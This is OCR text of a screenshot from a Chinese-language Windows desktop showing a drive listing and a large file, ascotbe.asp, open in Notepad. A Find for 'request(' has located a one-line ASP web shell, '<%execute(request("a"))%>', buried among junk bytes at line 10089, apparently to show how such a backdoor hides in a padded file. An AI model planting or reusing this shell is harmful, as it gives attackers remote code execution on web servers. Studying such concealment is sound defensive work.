 Data (D:)
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 › Data (D:)
搜索"Data (D:)"
WPS网盘
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
名称 修改日期 类型 大小
BtSoft 2019/11/26 14:58 文件夹
Oracle 2020/4/16 15:51 文件夹
phpStudy 2020/7/21 17:45 文件夹
Program Files 2020/7/20 11:04 文件夹
Program Files (x86) 2020/5/21 14:04 文件夹
test 2020/7/23 11:34 文件夹
vs2019 2019/10/28 15:20 文件夹
工具 2020/5/21 14:10 文件夹
ascotbe.asp 2020/7/23 13:49 ASP 文件 4,216 KB
ascotbe.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
查找
查找内容(N): request( 查找下一个(F)
取消
方向
向上(U) 向下(D)
区分大小写(C)
循环(R)
? ` □ 通? H T ? □ <%execute(request("a"))%>
第 10089 行，第 8181 100% Macintosh (CR) ANSI